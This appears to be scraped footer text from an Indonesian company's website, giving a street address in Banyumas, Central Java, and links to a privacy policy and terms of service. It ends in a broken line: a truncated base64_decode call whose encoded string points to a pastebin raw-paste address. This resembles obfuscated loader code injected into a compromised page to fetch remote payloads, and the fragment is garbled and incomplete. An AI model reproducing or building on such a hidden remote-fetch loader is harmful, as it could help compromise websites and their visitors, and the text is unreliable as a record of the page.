
Alamat
PT. Arjun Innovation Technology
Jl gg Arjuna No 1. Kedondong
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L